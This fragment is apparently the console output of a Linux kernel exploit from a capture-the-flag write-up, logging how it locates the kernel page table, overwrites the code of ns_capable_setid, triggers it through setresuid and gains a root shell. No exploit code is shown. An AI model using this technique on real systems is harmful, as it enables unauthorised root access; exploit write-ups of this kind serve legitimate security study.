 [*] Reading current task_struct...
[*] kernel stack's addr:0xffffbcc5c051c000
[*] mm_struct's addr:0xffff98244106c280
[*] mm_struct's page:0xffffefb500041b00
[+] Got kernel page table of current task:0xffff982441aae000
[*] vaddr of ns_capable_setid is: 0xffffffffb74fd2a0
[+] Got ns_capable_setid's phys addr: 0x9cfd000
[*] Start overwriting kernel code segment...
[*] trigger evil ns_capable_setid() in setresuid()...
[+] Successful to get the root.
[*] Execve root shell now...
~ # id
uid=0(root) gid=1000(ctf) groups=1000(ctf)
~ # su
/home/ctf # id
uid=0(root) gid=0(root) groups=0(root)
/home/ctf #